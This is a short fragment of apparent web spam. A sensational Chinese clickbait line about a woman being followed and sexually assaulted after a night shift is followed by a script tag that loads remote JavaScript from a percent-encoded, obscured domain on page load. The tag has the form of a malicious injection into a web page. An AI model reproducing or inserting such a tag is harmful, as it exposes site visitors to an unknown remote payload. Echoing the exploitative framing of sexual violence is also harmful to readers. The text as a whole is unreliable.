 有本事你就叫老子杀了你,下夜班的小姐停车场被色狼尾随到楼梯里强干<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>